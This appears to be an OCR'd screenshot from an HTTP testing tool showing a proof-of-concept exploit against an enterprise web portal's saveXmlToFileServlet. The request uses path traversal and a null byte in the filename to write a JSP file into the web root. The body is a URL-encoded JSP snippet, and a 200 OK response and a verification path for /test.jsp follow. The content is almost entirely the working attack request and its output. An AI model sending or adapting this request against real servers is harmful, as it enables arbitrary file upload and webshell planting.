 Request
数据包扫描 美化 热加载 构造请求
1 POST /portal/pt/servlet/saveXmlToFileServlet/doPost?pageId=login&filename=..\\..\\..
\\webapps\\nc_web\\test.jsp%00 HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
83.0.4103.116 Safari/537.36
4 Content-Type: application/octet-stream
5
6 %3C%25out.print%28%22test%22%29%3B%25%3E
Responses https 0bytes / 60ms
1 HTTP/1.1 200 OK
2 Date: Wed, 03 Apr 2024 15:04:04 GMT
3 Server: Apache
4 Set-Cookie: JSESSIONID=24ED72C57AD2FAB7BCF
HttpOnly
5 X-UA-Compatible: IE=8,9,10
6 Content-Type: text/html;charset=UTF-8
7
8
验证
/test.jsp